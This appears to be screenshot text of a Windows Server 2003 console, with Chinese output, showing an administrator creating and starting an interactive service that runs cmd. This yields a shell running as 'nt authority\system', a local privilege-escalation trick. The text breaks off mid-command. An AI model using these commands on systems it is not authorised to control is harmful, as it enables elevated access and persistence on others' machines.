 C:\WINDOWS\system32\cmd.exe - cmd /k start
C:\Documents and Settings\Administrator>sc create test binpath= "cmd /k start" t
ype= own type= interact
[SC] CreateService 成功
C:\Documents and Settings\Administrator>sc start test
[SC] StartService 失败 1053:
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
弹出
C:\WINDOWS\system32>w